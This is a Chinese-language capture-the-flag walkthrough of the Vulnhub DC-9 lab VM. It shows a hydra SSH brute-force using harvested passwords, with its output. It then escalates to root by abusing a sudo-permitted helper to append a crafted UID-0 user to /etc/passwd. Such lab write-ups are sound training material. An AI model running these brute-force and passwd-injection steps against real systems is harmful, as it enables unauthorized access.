BamBam01

Passw0rd

smellycats

P0Lic#10-4

B4-Tru3-001

4uGU5T-NiGHts

janitor@dc-9:~/.secrets-for-putin$
收集该密码存为文本,再次使用之前的用户名列表进行爆破:
root@kali:/opt/test# cat putin_pass.txt

BamBam01

Passw0rd

smellycats

P0Lic#10-4

B4-Tru3-001

4uGU5T-NiGHt

root@kali:/opt/test# hydra -L user.txt -P putin_pass.txt ssh://192.168.76.137

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-23 00:34:47

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6), ~7 tries per task

[DATA] attacking ssh://192.168.76.137:22/

[22][ssh] host: 192.168.76.137   login: fredf   password: B4-Tru3-001

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-23 00:35:09
该账号有一个无需密码以root身份执行的服务:
fredf@dc-9:~$ ls -la

total 12

drwx------  3 fredf fredf 4096 Sep 23 10:34 .

drwxr-xr-x 19 root  root  4096 Dec 29  2019 ..

lrwxrwxrwx  1 fredf fredf    9 Dec 29  2019 .bash_history -> /dev/null

drwx------  3 fredf fredf 4096 Sep 23 10:34 .gnupg

fredf@dc-9:~$ sudo -l

Matching Defaults entries for fredf on dc-9:

    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User fredf may run the following commands on dc-9:

    (root) NOPASSWD: /opt/devstuff/dist/test/test
该路径下的test是一个ELF文件,尝试通过find模糊查找test相关的文件:
fredf@dc-9:/opt/devstuff/dist/test$ file test

test: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=28ba79c778f7402713aec6af319ee0fbaf3a8014, stripped

fredf@dc-9:/opt/devstuff/dist/test$ find / -name "test*" 2>/dev/null

/opt/devstuff/test.spec

/opt/devstuff/build/test

/opt/devstuff/build/test/test

/opt/devstuff/test.py

/opt/devstuff/dist/test

/opt/devstuff/dist/test/test
在上层父路径下找到一个test.py文件,该文件的作用是将A文件的内容追加到B文件后面:
fredf@dc-9:/opt/devstuff$ more test.py

#!/usr/bin/python

import sys

if len (sys.argv) != 3 :

    print ("Usage: python test.py read append")

    sys.exit (1)

else :

    f = open(sys.argv[1], "r")

    output = (f.read())

    f = open(sys.argv[2], "a")

    f.write(output)

    f.close()
如此可以考虑将新建root用户信息写入文件A将文件A中的信息追写到/etc/passwd,实现提权。
基于sha-512生成一个123456的密码:
root@kali:/opt/test# mkpasswd -m sha-512 123456

$6$1lH.HY2dm4IDDbD4$qgNP3uMMsVIY4CZ4Wgf7rHz12DVW3F/SSZUqHy0hg3kdiVOeSI7b2d2XlJEcUq9LRq3ttXu.QlvZCzs/7h/u71
拼接一个新用户的信息:
admin:$6$1lH.HY2dm4IDDbD4$qgNP3uMMsVIY4CZ4Wgf7rHz12DVW3F/SSZUqHy0hg3kdiVOeSI7b2d2XlJEcUq9LRq3ttXu.QlvZCzs/7h/u71:0:0:admin:/root:/bin/bash
写入文件中:
fredf@dc-9:/opt/devstuff/dist/test$ vi /tmp/new_user
fredf@dc-9:/opt/devstuff/dist/test$ cat /tmp/new_user
admin:$6$1lH.HY2dm4IDDbD4$qgNP3uMMsVIY4CZ4Wgf7rHz12DVW3F/SSZUqHy0hg3kdiVOeSI7b2d2XlJEcUq9LRq3ttXu.QlvZCzs/7h/u71:0:0:admin:/root:/bin/bash
使用sudo执行test将用户信息写入/etc/passwd,然后切换用户身份为admin,密码123456:
fredf@dc-9:/opt/devstuff/dist/test$ sudo /opt/devstuff/dist/test/test /tmp/new_user /etc/passwd

fredf@dc-9:/opt/devstuff/dist/test$ su admin

Password:

root@dc-9:/opt/devstuff/dist/test# whoami

root
得到root权限,拿到flag:
root@dc-9:~# ls

theflag.txt

root@dc-9:~# cat theflag.txt

███╗   ██╗██╗ ██████╗███████╗    ██╗    ██╗ ██████╗ ██████╗ ██╗  ██╗██╗██╗██╗

████╗  ██║██║██╔════╝██╔════╝    ██║    ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║

██╔██╗ ██║██║██║     █████╗      ██║ █╗ ██║██║   ██║██████╔╝█████╔╝ ██║██║██║

██║╚██╗██║██║██║     ██╔══╝      ██║███╗██║██║   ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝

██║ ╚████║██║╚██████╗███████╗    ╚███╔███╔╝╚██████╔╝██║  ██║██║  ██╗██╗██╗██╗

╚═╝  ╚═══╝╚═╝ ╚═════╝╚══════╝     ╚══╝╚══╝  ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝╚═╝╚═╝╚═╝

Congratulations - you have done well to get to this point.

Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those

who have taken the time to complete the various DC challenges.

I also want to send out a big thank you to the various members of @m0tl3ycr3w .

They are an inspirational bunch of fellows.

Sure, they might smell a bit, but...just kidding.  :-)

Sadly, all things must come to an end, and this will be the last ever

challenge in the DC series.

So long, and thanks for all the fish.
总结:
1、SQL手工注入
2、knock敲门打开SSH端口
3、hydra爆破用户名、密码
4、使用不需要root密码的sudo服务提权
vulnhub: DC 9的更多相关文章
- vulnhub: DC 3
通过nmap扫描,只开放了80端口,并且该web服务是基于Joomla搭建: root@kali:~# nmap -A 192.168.74.140 Starting Nmap 7.80 ( http ...
- vulnhub: DC 4
信息收集: yurang@kali:~$ nmap -sn 192.168.76.1/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 ...
- vulnhub靶机之DC6实战(wordpress+nmap提权)
0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...
- Vulnhub靶场DC-1 WP
前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...
- DC靶机1-9合集
DC1 文章前提概述 本文介绍DC-1靶机的渗透测试流程 涉及知识点(比较基础): nmap扫描网段端口服务 msf的漏洞搜索 drupal7的命令执行利用 netcat反向shell mysql的基 ...
- Vulnhub靶场——DC-1
记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...
- Vulnhub dc-4靶机通关
Vulnhub dc-4靶机通关 下载地址:https://download.vulnhub.com/dc/DC-4.zip 安装好dc-4靶机 使用局域网查看器扫描到ip地址 端口扫描,发现运行了8 ...
- LDAP 中 CN, OU, DC 的含义
1. LDAP的存储规则 区分名(DN,Distinguished Name) 和自然界中的树不同,文件系统/LDAP/电话号码簿目录的每一片枝叶都至少有一个独一无二的属性,这一属性可以帮助我们来区别 ...
- 【关于HBITMAP, DC, MEM DC, Clipboard】将HBITMAP拷贝到Clipboard(Windows Clipboard & OLE Clipboard)
参考: Programming Windows with MFC, 2nd. Chapter 18, 19. 建议把这两章学习完(至少到OLE drag-and-drop之前要学习完)再来尝试OLE ...
随机推荐
- c++ stl库中的set
简单说来 set(集合)里的元素 不会有相同元素(也就是说 相同的值不存 )并且 存进去会自动排序 类比sort默认排序从小到大 set排序也是 set/multiset会根据待定的排序准则,自动将 ...
- LruCache缓存bitmap(二)
Lrucache缓存程序关闭缓存自动清除,所以要在onstart方法中调用,只要不关闭程序缓存就在,除以1024是以kb为单位 public class MainActivity extends Ap ...
- es6 新的数组操作
ES6数组新增的几个方法 2017年03月24日 13:38:04 tang15886395749 阅读数:10461 标签: ES6数组新增方法 更多 个人分类: js相关 关于数组中forEa ...
- 排名靠前的几个JS框架发展趋势和前景
转载请注明出处:葡萄城官网,葡萄城为开发者提供专业的开发工具.解决方案和服务,赋能开发者.原文出处:https://blog.bitsrc.io/top-5-javascript-frameworks ...
- 利用sklearn实现k-means
基于上面的一篇博客k-means利用sklearn实现k-means #!/usr/bin/env python # coding: utf-8 # In[1]: import numpy as np ...
- 使用jQuery简单实现返回顶部的一个小案例
1.简单写一个页面 首先我们应该创建两个盒子,container盒子主要模拟页面滚动到的位置,back盒子主要功能是实现返回顶部的功能 2.简单的对这两个盒子写一些样式 我们应该先将返回顶部盒子隐藏( ...
- C#使用浏览器打开网址
使用指定浏览器打开网址: System.Diagnostics.Process.Start("360chrome.exe", "http://converter.tele ...
- typora 图片存储在COS
背景 一直在使用的markdown编辑器:typora ,在其内部图片默认是存储在本机C盘中的,现想将图片方放到云端存储,节省存储空间 方法 将typora中的图片上传到腾讯云的COS中 参考:链接 ...
- nginx开启目录浏览
使用nginx作为下载站点,开启目录浏览的功能 在/etc/nginx/sites-enabled/default中添加: autoindex on ; autoindex_exact_size of ...
- 用rsync备份一台linux服务器上的数据
rsync是安装完linux后都会自带的,在机器上运行rsync命令看是否有安装即可 备份到远程服务器 这里介绍的rsync的用途是备份一台linux服务器上的数据到另外一台机器 环境 将需要备份机器 ...